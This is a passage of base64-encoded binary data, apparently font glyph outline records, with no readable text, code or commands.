BJ6GtogEnoq28+6u8BDr8XQOj/F0Do/vGBDoAAQAc/r8FLQQ6AA8AAAEDIRMzAyETMwMzAyMTIRMBhqIBJ6GtogEnoq2ihWSaOfvRvAQ6/F0Do/xdA6P8Xv4nAUEEOgACAGP//wPPBDoAEAAdAAABFx4DBw4DJyETIzchCwEXPgM3Ni4CJwHnx0pvSCAFBjtjiFH+c6H+GwGqW0fLLkczHwUEBBkwJwLFAgM1W3tHUIdhNwEDopj99P5pAgEiOUsrIUQ5JQMAAAMAJ///BPAEOgAOABsAHwAAARceAwcOAychEzMLARc+Azc2LgInASMTMwFOx0pvSCAFBjtjiFH+c7ysW0fLLkczHwUEBBkwJwIgrbytAsUCAzVbe0dQh2E3AQQ6/fT+aQIBIjlLKyFEOSUD/dMEOgACACf//wM2BDoADgAbAAABFx4DBw4DJyETMwsBFz4DNzYuAicBTsdKb0ggBQY7Y4hR/nO8rFtHyy5HMx8FBAQZMCcCxQIDNVt7R1CHYTcBBDr99P5pAgEiOUsrIUQ5JQMAAAAAAQAz/[base64]//qBSwEUQAdADkAAAEzPgMXHgMPAQ4FJy4DNyMDIxMzAQ4BHgMXFj4CPwE+AS4DJyYOBAcBQLsQSnWiaWiKTRgKDAgmOk9ke0lmiE8aCMJSrbytAQYEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUCb1yvh1ADA12RtFpmQH9yYkYmAgNYjK1Y/igEOv2uIk1PSTkkAgNAaYI/ZyFOT0k6JAICHjZJUVUnAAAAAv++AAADggQ7ABEAHgAAAQMjEyMBIwEuAzc+AzMDBh4CHwETJw4DA4K7rkrE/uPEATomMx4KAwZAaIhN1gUIGy8j5j/CKkg4IwQ6+8YBpf5bAcgXQExTKlB9Vy/+qyA6Lh4CAQFnAQEdMkUAAQAX/kcDVgYAADcAAAEjBz4DFx4DDwEzAw4DJy4BJzceATcyPgI/ASMTNjQuAScmDgIHAyMTIzczNzMHMwJ45y0aO0FJKFFhMAkHKwVaCStNcE0bMBkdEyoUJDAeEAUPBHcEFzYxJkE3LROIrdKAG38frSLmBLnvHTEjEwEBSXKKQv/94UR/YzoBAQsIkwcKASo9RRxZAsgmUkUtAQEcLjod/O0EuZewsAAAAAEASf/pA3AEUAAxAAAlFj4CPwEOAycuAz8BPgUXHgMHJzYuAicmDgIHIQchDgEeAwGnMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNKZUEkCQEzG/7VBAQGEyhAgQIhO00sAUyFYzgCAliMsl16Qn9xXkMjAgJCbIxNASpVRCwCAzphej2YJE1JQjMfAAAAAv/T//4FOQQ6ACIALwAAAQMXHgMHDgMnIRMjAw4FJyM3MzI+BDcTAQMXPgM3Ni4CJwOWSMlGb0ojBAY9ZIVO/nKh8DQJGCc6V3hRNRMfNEo1IRUNBU0B50DLK0Y0IAUECBwxJAQ6/mQBAjFWdEZOgVsxAQOh/so+jIuAYDgCmjFPZGdhJQHP/cz+jwEBIDZIKSE8LR0CAAACACf//wVZBDoAFgAjAAABIRMzAxceAwcOAychEyEDIxMzAQMXPgM3Ni4CJwFKAXlHrEjJRm9KIwQFPWWFTv5zW/[base64]/TsCyCZSRS0BARwuOh387QS+l6urAAABACf+nAO3BDoACwAAAQMhEzMDIQMjEyETAZGiAXqirLz+7z6sPv7pvAQ6/F0Do/vG/pwBZAQ6AAEAZ//oBe4FsAAsAAABAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwXutgw7ZI1dVIMdN5RiVnFAFAiztLIEARQxLzdQNyAGtLqzBAIaNzI1SzIcBrMFsPveU5p1RAMDU1BNWwICTHeTSgQj+9whWFA6AgMuTV8uBCT73CVaTjYCAjFNXisEJAABAEb/5wT3BDoALAAAAQMOAycuAScOAScuAzcTMwMOAR4BFxY+AjcTMwMGHgIXFj4CNxME93oKNFl+VEhuGzF+U01kOREHeq16AwIOJicuQy0bBXutegMBEy0qLD0pFgV6BDr9KEuKaT0DAkVDQEwCAUVrhEIC2f0mGktGMgIDKUJRJgLa/SYeTUMwAQIrQ1AjAtoAAgAl//4DOQYWABYAIwAAASEDFx4DBw4DJyETIzczEzMDIQEDFz4DNzYuAicCkv78O8hMb0YdBQY7ZIlU/nO8mhuZOa05AQX+jE3KMEkzHQYEAhcvKQQ6/rACAzthgEhRjWk8AgQ6lwFF/rv9gf5FAgEoP1EsIUk/KwMAAAEAOP/qBckFxwA/AAABMzc+BRceAwcnNi4CJyYOBA8BIQchBw4BHgMXFj4CPwEOAycuBT8BIwMjEzMBfJQFDC1EXneSWGuSWCMEtAIJKlJIP2RQOyocCAUBthv+TQ0GBwYXMU06UHBMLg+wD1GBsXFSfFg4HAIJDZd2s/2zA0EeTJiKdlUvAgJRhq9hATt0XjwCAiVCW2ZtNCCYWCpjZF5JLwIDMFl6RgJptIJHAwI3WnmGj0RX/VcFsAAAAQAj/+kEygRRADUAAAEzPgMXHgMHJzYuAicmDgIHIQchDgEeAxcWPgI/AQ4DJy4DNyMDIxMzATuFDkNxo25Vd0sgA6MBCiE+M0plQSQJAWAb/qgEBAYTKEAvMUo3JAqjC0Noh1BqiEwWCYxQrbytAmhhs4dOAwJCbIxNASpVRCwCAzphej2YJE1JQjMfAQIhO00sAUyFYzgCAlSHrVv+MAQ6AAAC/8kAAAOvBbAACwAOAAABIwMjEyMDIwEzEyMBIQMC0XFNr01kxr4Cpp2jsP6YASo1Abb+SgG2/koFsPpQAloCHAAAAAL/sAAAAxAEOgALABAAAAEjAyMTIwMjATMTIwEzAycHAkBSM6w0S5G3AiGTrKT+1eUtAhwBKf7XASn+1wQ6+8YBwQE7REUAAAIARwAABV4FsAATABYAAAEhATMTIwMjAyMTIwMjEyMDIxMzASEDAWIBLgGOnaOwLnFNr01kxr7N/0yz/bMBTwEqNQJaA1b6UAG2/koBtv5KAbn+RwWw/KoCHAAAAgBAAAAEfAQ6ABMAGAAAATMBMxMjAyMDIxMjAyMTIwMjEzMBMwMnBwE7wwE/k6ykLFIzrDRLkbeVkTOtvK0BBOUtAhwBwQJ5+8YBKf7XASn+1wEp/[base64]/YoB2AAAAAACACIAAARtBDoAIwAmAAABHgMPASM3PgEuAS8BBwMjEycjIg4CDwEjNz4DNwMhARMhAylYbDkMCRmtGQYEGD48Jw1OrFUCL0RbOiAJGa0ZDTtlk2aNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/CC5PajykpGCfckIFAd7+OAEwAAACADgAAAdOBbAAKwAuAAABNyEBMzYeAgcDIxM2LgIvAQcDIxMvASIOAgcDIxM2NyEDIxMzAyEDMxMBIQQjAwMo/kcEZYtRGwo8tDwHAiFIQF4bbbRzA2dHZUUoCjyzPRhZ/sBzs/2zcAKzx7zBATH+QgWjDf13A0R4olv+jwFyN2RMLwMDJv2YAnsRAidKakL+jwFxtm79awWw/XwChP2KAdgAAAIAJQAABg8EOgAoACsAAAEeAw8BIzc+AS4BLwEHAyMTJyMOAw8BIzc+ATchAyMTMwMhAyEBEyEEy1hsOQwJGa0ZBgQYPjwnDU6sVQJSOU4zHQgZrRkMMir+206tvK1TAkiNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/BgYyTWQ4pKRYkDn+OwQ6/iIB3v44ATAAAAAAAv/K/kcDsQeIAEAASQAAAT4DNzYuAiclNxceAwcOAwceAwcOAyMnDgEHBhYXBy4DNz4DHwEyPgI3Ni4CLwE3AT8BFQMjAzUXAXs8YkkuBwUNKUMx/wAb6FKCWCoHBStEWjMwQCUNBAhEcp1gKDpQCAk6MU8qRC8YAgM0VnFAIDxdRCkGBg4vUDqCGgF6k5f8ZayPAzUBI0FeOy1RPiYCAZgBAztmilE7Y1E/GBhIV2IzXZ90QgECPDs+ViB5GEJPWzFEZEIfAQEuTWU4N11FKQIBlwOmqAMN/u8BEA4CAAAC/8v+RwM/BjIAPgBHAAABMj4CNzYuAiclNxceAwcOAwceAQcOAyMnDgEHBhYXBy4DNz4DOwEyPgI3Ni4CLwE3AT8BFQMjAzUXAV0qUEEsBgUUKjoh/vwb7EJ3WDEFAyQ2RiVFRgUFQ2uLTCo5UAgIODBPKUQwGAIDNVZxPyIpSjsnBgYZM0UnghoBJ5OX/GWsjwJoEig/LyU1IxECAZkBAihMbkctSjovEiF2TVF8VCsBAjw8PFceexhCT1sxRWRAHxctQSssPCQQAQGXAx6oAw3+7wEQDgIAAAAAAwBk/+oEUwXGAB0ALgA/AAABDgUnLgU/[base64]/6gOOBFAAGQAkAC8AABM+BRceAw8BDgUnLgM3ARY+AjchBh4CEyYOAgchNi4CWAklOk9ke0loik0YCgwJJTpPZHtJaIpOFwoBV0loRCcJ/i4EBSJJykNkRisKAdAEByRIAk1Af3RjRyYCA12RtFpmQH9yYkYmAgNckbRZ/pkDO2N9PTN1ZUUDMgM8YHc5MnFhQgAAAAEAugAABKEFxgAUAAABFzcBPgMzFwcjIg4CBwEjAzMBzQYwAUwTL0NcPzIUCR4qHhYK/fybpbwBcXN1Ayw0aVU1AqscKzQX+3kFsAABAJAAAAOuBFEAGAAAARc3Ez4DMzIWFwcuASMiDgIHASMDNwFwAR3LDyo8TTIcLBkeCA4IFB8ZEgf+gIN6pQE8SkwCHyhXRy4NDJYFBRIdIg/8tAQ6AQAABABk/3MEUwY1AAMABwAlAEMAAAEjEzMBIxMzAQ4FJy4FPwE+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwMNrUSt/tOtRa0BugwrQlt2lFpVgFs5HAIJJwssQ1x2lFlWgFs4HAEJsgYGBxk0UjxAZVA7KhsIJgYGCBo0UTxBZk86KRoIBLMBgvk+AYsBW06ajHdVLwICNlp4iJJI/U2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAABABC/4kDjgS2AAMABwAhAD0AAAEjEzMDIxMzAT4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EBwJvrECs5qxArP5PCSU6T2R7SWiKTRgKDAklOk9ke0loik4XCqwEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUDRgFw+tMBbwFVQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAAAAwBu/+gFmgdVAEoAZgByAAABHgUHAw4FJy4DJw4BJy4FNxM+AzcHDgMHAw4BHgMXFj4CNxMzAwYeAhcWPgI3Ez4BLgEnEwcnLgMHIg4CDwEnNz4DFzIeBBcBPgE/ARcHDgMHBJA7Vz4mEwEFXAgdLj9TaEAqTkM1EDaSYT1aQCcUAwZbDDpjkWMSOEsxGwdaAgUBChkrITdQNyAGRrVFBQUePTQ3SS0YBVsECA4tMZoLJjNdWlovGCQZEAMCdAMEHjVLMyNAPT0+QiT+IxotCRKRDwUeKzUbBa8EKkRYYmgx/cU3b2ZYQCMCARUpPChLWgICKERZZGgyAjtao3xMAp4CPFdnLf3EFjtBQDMhAgMvTV8uAa3+UylbTTMCAj1caCkCPSNgWUIGAcWBAQEpMCgBEx8oFRMBJC9RPCEBExwgHRMB/pIhRypgAWUhOjMqEAAAAAMAUP/oBLYF9QBIAGYAcgAAAR4DBwMOAycuAycOAScuBTcTPgM3Bw4DBwMOARQeAhcWPgI/[base64]/iYbKwkRkg0FHCkyGwREBVF3jUL+3kmVd0kCAREjMyNATQICJj5SWl4sASJRk3JGApcDNk5aJv7dETM5OS8fAQMqQ1El7OwiTUMtAQEaKzg7OBYBJBxTUDwGAcqBAQEUHSEbEhMfKBUSASQvUTwhARMcIB0TAf6JIkYrXgFlITozKxEAAAIAZ//[base64]/+cE9wWxAAcANAAAATchByEHIzcBAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwG/FAKnEf7yF5wXAjh6CjRZflRIbhsxflNNZDkRB3qtegMCDiYnLkMtGwV7rXoDARMtKiw9KRYFegVFbGx/f/71/[base64]/[base64]/760k7NAbascKn+vQGWq3GrAXerc6sBTf5gq3CqAAAAAAH9eASmAA0F/AAHAAABByc3ITcXB/4oF5kqAb8TmSYFI30B6WwB2AAB/acFFgAYBhMAGQAAAT4DMzIeAg8BJzc2LgInJg4CByM3/dY3ZGFhNjBEKhEDA3MCAQEMGRYxYmNmNS4MBZUBKC8mIjpOLCcBFBIkHRQBAiUvKQF+AAAAAf6NBRX/QgZXAAUAAAE3MwcXB/6NFaAbG0gF5nGXcjkAAAAAAf6rBRb/qAZXAAUAAAEnPwEzB/7vREUWohMFFkt1gXsAAAAACPqm/[base64]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[base64]/pBNcFsABAAAABNi4CLwE3FzI2NzYuAiclNwUeAwcOAQceAw8BBh4CFxY+BDc+ASczFhQHDgUnLgM3Ah8DBR47MawcZIWYDgYLKEc2/tAcARlbiFkmCAuEazA5HAQEBwICECMfLUU1JRoPBRAMC6cIDgggMkZddklIYToVBAF1KFhLNAMCngGFhDFXQScCAZ4BAzppklp6pzUYS1tkMEYXOTMjAgMoQ1haVR9kx2Vkx2Q7gnxwVDABATVYdUIAAAABAGf/[base64]/LU5YBAGWAQIqTnRLLko6LxMQMT1HJU8AAAACAKD+1gMkBbAALgA4AAATNxcyNjc2LgIvATcXHgMHDgEHHgMPAQ4BHgEXDwEuAjY/ATYuAic1AQ4BByc+AT8BM6AbeYSbEAYLJ0k46hvSW4hXJAgLgWouNhoCBhQEBQMNDwOrEA0BBwQTBQQdOzEBrhF2VWg0TBAasQJ6lwGIhDNZRCkCAZgBAzxqk1l5pjYZTFtjL4kaNjYzFxoBGjs+Ph2FK1hIMwcB/cltu0NLQItRlwACAJP+xgMTBDoALQA3AAATNxc+Azc2Ji8BNxceAwcOAwceAw8BBhYXDwEuAjY/ATYuAicBDgEHJz4BPwEzkxyfK0s6JQYLSE7tG9VHd1QqBQQhNEYoJS8YBQQOBQgeAqsPDwUDAw0ECBsxJQGdEXZVaDRMEBqxAbmWAQEUKkEtTVcEAZYBAipOcksvSzwuExI3Q0wmYipNIBQBEiotLxZhIjsuHAL+em27Q0tAi1GXAAH/6f/nBi0FsAA1AAABIQMOBScjNzMWPgQ3EyEDBhQeARcWPgQ3PgEnNxYGBw4FJy4DNwPh/pVcDB4wSGqSYzARHkRiRy4dEgd1AtO7AxIoJjFNPCsfEwYPDAymCAEOCSM4TGR8TE9pPBQGBRL97kutrJ54RwGcAUBphYiALwKw+6kcRkAtAgMkQFVbWSRkxmQBZMZkQIV9blIuAgI+ZoRHAAAAAf/n/+gFKgQ6ADUAAAEDBhQeARcWPgQ3PgEnMx4BBw4FJy4DNxMjAw4FJyM3Mz4FNxMDpXkDEionKkAxIhgOBQ4JDKAJAg0IHS9CV25ET2g8EwZh7DMJGSc7V3hRNRYgM0o0IRUMBU0EOv0cHEhBLwECIzxOUU4eXrxfX7teOHhzZk0sAQE/ZoRGAkj+zT6Ni4BhOQKkAS9OYmZfJQHMAAEALv/nBjsFsAApAAABAwYUHgEXFj4ENz4BJzcWFAcOBScuAzcTIQMjEzMDIRMEvboCESglMU47Kx8TBhAKDKcKDgkkOE1lfUtPaDwTBi791m+1/bRyAipzBbD7pxtGPy4CAyVAVVpZJWTGZAFkxmRAhX5uUS4CAT9ng0cBJ/1/BbD9bgKSAAABAB7/6AU8BDoAKQAAASEDIxMzAyETMwMGFB4BFxY+BDc+ASczHgEHDgUnLgM3AqD+e1GsvKxSAYVSrHsDEyonKkAxIxgOBQ4JDKAIAw0IHS9CV25ET2k7EwYBzf4zBDr+KgHW/R4cSUIuAgIjPE5RTh5evF9evF44eXJnTCwBAT9mhEYAAAAAAQBm/[base64]/[base64]/5wRxBbAAJQAAASE3IQchAwYeAhcWPgQ3PgEnNxYGBw4FJy4DNwIh/ogcA6wc/n+gAwERKCYxTjssHxMGEAoLpgkBDwkkN0xkfExPaTwTBgUSnp78RxtHPy4CAyRBVFtZJGTGZAFlxWRAhX5uUS4CAT9mhEcAAAAAAQCG/+gD4QQ6ACMAAAEhNyEHIQMGFB4BFxY+BDc+ASczHgEHDgMnLgM3AaH+5RsC5Bv+5GEDEionJj0vIhkPBQwCDp8LCQoLOmWPXk9oPBMGA6SWlv20HEhCLwIBGy8/REUdUaBQUJ9QU6SCUAIBPmaERgABAGb/[base64]//AKYCiwP3AyIARgGG4ABMzUAA//8ApgKLBRMDIgBGAYafAGZmQAD///9m/mwCpAAAACcAQf/S/wMABgBB/gAAAQCzBDEB8wYTAAkAABM+ATcXDgEPASPFEWxTXi9DDhaqBKdrvEVKQotQewABAJEEFgHSBgAACQAAAQ4BByc+AT8BMwG+EWtUXS5DDherBYJsu0VKQotQgwAAAAAB/6P+5QDgALUACQAANw4BByc+AT8BM9ARbFJeLkEPE6xQa7tFS0KKT2oA////hwQWAMgGAABHAWYBWQAAwAFAAAAA//8AvAQxAxAGEwAmAWUJAAAHAWUBHQAA//8AnQQWAusGAAAmAWYMAAAHAWYBGQAAAAL/oP7TAfAA9gAJABMAADcOAQcnPgE/ATMXDgEHJz4BPwEz0BJrVV4vQw8erOoSbFVdL0MPHqxPbsVJSkaUVKunb8RJSkaUVKsAAAABAIAAAAPABbAACwAAASEDIxMhNyETMwMhA6j+wJGukv7FGQE5O606AUADofxfA6GZAXb+igAAAAH//f5gA84FsAATAAApAQMjEyE3IRMhNyETMwMhByEDIQMk/sFBrkH+xhgBOnr+xRgBOjuuOwFAGf7CegE//mABoJcDCpkBdv6Kmfz2AAAAAQCeAhUCLQPhABUAABM+AzMeAxUHDgMnLgM3ogMhOEotK0UwGAIDIDdLLSxFMBoBAxkrSjYdAR40RypALEo1HQEBHjVJKgD//wA0//MCfwDTACYAEP8AAAcAEAFqAAD//wA0//MD2ADTACYAEP8AACcAEAFqAAAABwAQAsMAAAAGAJr/6AXgBccAIwA5AE8AZQB7AH8AAAE+AxceARc+AzMyHgIPAQ4DJy4BJw4BJy4DNwE+AxceAw8BDgMnLgM3AQYeAhcWPgI/ATYuAicmDgIHBQYeAhcWPgI/ATYuAicmDgIHAQYeAhcWPgI/ATYuAicmDgIHEScBFwJ8BipIZEA8WBgTKTA3ID1UNBQDBwYqRmQ/PFkZJV4/PVU0FAP+LgYoRmM/PVY1FQMHBihGYj89VjYVAwJZAgQUJyIkNCMTBAgCBBMpIiQzIxQDAWkCBBQnIiQzIxQEBwIEEygiJDMjFAT8rwIEFCgiJDMjEwQIAgQUKSIkMyMTBFkDAlsBZDluVjMBAjo2GCkeETdWazROOW1WMwECOTYvQQEBNlZqNQOAOW5WMwECNlZqNk05bVUzAgE2VWo2/MoaPjYlAQEjNUEdUBo+NyUBASM2QB5QGj42JQEBIzZAHVAaPjclAQEjNkEdAuQaPTYlAQEjNUAdTxo/NyUBASM2QR3710gEaEgAAQBiAJkCHAO1AAYAAAETIwM3ATMBA4RyswIBL4kCG/5+AYMUAYUAAAEABgCYAcIDtQAGAAABEwcBIwEDAQ+zAv7RiwEZhAO1/nwU/nsBmAGFAAAAAf/5AHADVgUgAAMAADcnARdSWQM